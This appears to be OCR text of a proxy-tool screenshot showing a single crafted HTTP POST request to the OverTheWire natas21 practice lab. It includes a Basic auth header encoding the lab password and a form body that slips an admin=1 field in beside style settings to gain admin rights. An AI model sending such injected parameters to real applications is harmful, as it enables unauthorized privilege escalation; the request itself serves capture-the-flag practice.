 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin:
http://natas21-experimenter.natas.labs.overthewire.org
10 Authorization: Basic
bmF0YXMyMTo4OU9XclRrR21pTFpMdjEySlk0dExqMmM0RlcweG41Ng==
11 Connection: close
12 Referer:
http://natas21-experimenter.natas.labs.overthewire.org/
13 Cookie: __utma=
176859643.271280869.1692370994.1692370994.1692370994.1;
__utmz=
176859643.1692370994.1.1.utmcsr=google|utmccn=(organic)|utm
cmd=organic|utmctr=(not%20provided); PHPSESSID=
62bnutaqi5edu71raq8lea2pr6
14 Upgrade-Insecure-Requests: 1
15
16 align=center&fontsize=100%25&bgcolor=yellow&admin=1&submit=
Update